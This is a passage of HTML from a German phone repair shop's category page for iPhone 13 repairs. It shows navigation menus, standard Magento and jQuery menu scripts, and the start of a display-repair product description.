    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.service4handys.de/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category751">
                            <a href="https://www.service4handys.de/reparaturen.html"
                   title="">
                    Reparaturen                </a>
                        </li>
                    <li class="item category752">
                            <a href="https://www.service4handys.de/reparaturen/apple.html"
                   title="">
                    Apple                </a>
                        </li>
                    <li class="item category906">
                            <strong>Apple iPhone 13 / 13 mini / 13 Pro / 13 Pro Max</strong>
                        </li>
            </ul>
</div>


<script type="application/ld+json">
{
        "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.service4handys.de/",
                "name": "Startseite"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "2",
            "item": {
                "@id": "https://www.service4handys.de/reparaturen.html",
                "name": "Reparaturen"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "3",
            "item": {
                "@id": "https://www.service4handys.de/reparaturen/apple.html",
                "name": "Apple"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "4",
            "item": {
                "@id": "",
                "name": "Apple iPhone 13 / 13 mini / 13 Pro / 13 Pro Max"
            }
    }
                ]
}
</script>
<div class="category-view bg-lightgray">
            <div class="category-title-level-4">
    
    
            <div class="category-top-info">
            <div class="category-parent-name">
                <a href="https://www.service4handys.de/reparaturen/apple.html">Apple</a>
            </div>
            <h1 class="category-name">
                Apple iPhone 13 / 13 mini / 13 Pro / 13 Pro Max            </h1>
                    </div>
    </div>
</div><div class="container">
            <input name="form_key" type="hidden" value="o9tkf8aLHL5WTA5B" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1764354199\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/906\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_906"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/reparaturen\/apple\/apple-iphone13-13-mini-13-pro-13-pro-max.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":500,"url":"https:\/\/www.service4handys.de\/reparaturen\/apple\/apple-iphone13-13-mini-13-pro-13-pro-max.html","formKey":"o9tkf8aLHL5WTA5B","post":false}}'>
                                        <div class="modes">
                    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
    <div class="products wrapper ">
        <ol class="items product-items" data-equalizer-row="equal-products" data-equalizer-on="medium,large,xlarge">
                                                                                                                            <li class="product-item A01047" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-13mini-reparatur-lcd-display-touchscreen-glas.html">
                                Apple iPhone 13 & 13 mini Reparatur Display Reparatur (LCD, Touchscreen, Glas)                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-13mini-reparatur-lcd-display-touchscreen-glas.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_display.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;Reparatur&#x20;Display&#x20;Reparatur&#x20;&#x28;LCD,&#x20;Touchscreen,&#x20;Glas&#x29;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?</span></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Wir kennen nur eine L&ouml;sung f&uuml;r Sie:</span></p>
<p>&nbsp;</p>
<p>Das Display muss ausgetauscht werden.</p>
<p>&nbsp;</p>
<p>Aufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.</p>
<p>&nbsp;</p>
<p>Jede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.</p>
<p>&nbsp;</p>
<p>Die Vorteile bei unseren Displays liegen auf der Hand:</p>
<p>- keine Pixelfehler <br />- hoch auf&ouml;sendes Display <br />- garantierte Farbtreue<br />- OLED Display, kein billiges LCD wie bei anderen "g&uuml;nstigen" Reparaturbetrieben</p>
<p>&nbsp;</p>
